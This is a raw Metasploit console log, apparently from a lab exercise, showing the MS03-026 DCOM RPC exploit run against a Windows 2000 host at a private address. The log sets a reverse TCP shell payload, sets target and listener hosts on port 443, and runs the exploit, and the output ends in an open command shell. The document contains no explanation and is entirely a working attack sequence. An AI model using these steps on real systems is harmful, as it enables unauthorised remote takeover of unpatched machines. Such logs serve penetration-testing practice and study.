 msf6 > use exploit/windows/dcerpc/ms03_026_dcom
[*] Using configured payload windows/shell/reverse_tcp
msf6 exploit(windows/dcerpc/ms03_026_dcom) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf6 exploit(windows/dcerpc/ms03_026_dcom) > set rhost 192.168.111.201
rhost => 192.168.111.201
msf6 exploit(windows/dcerpc/ms03_026_dcom) > set lhost 192.168.111.220
lhost => 192.168.111.220
msf6 exploit(windows/dcerpc/ms03_026_dcom) > set lport 443
lport => 443
msf6 exploit(windows/dcerpc/ms03_026_dcom) > exploit

[*] Started reverse TCP handler on 192.168.111.220:443
[*] 192.168.111.201:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 192.168.111.201:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.111.201[135] .
..
[*] 192.168.111.201:135 - Calling DCOM RPC with payload (1648 bytes) ...
[*] Sending stage (240 bytes) to 192.168.111.201
[*] Command shell session 2 opened (192.168.111.220:443 -> 192.168.111.201:1094) at 2024-07-25 15:12:19 +0900

Shell Banner:
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.

C:\WINNT\system32>
-----

C:\WINNT\system32>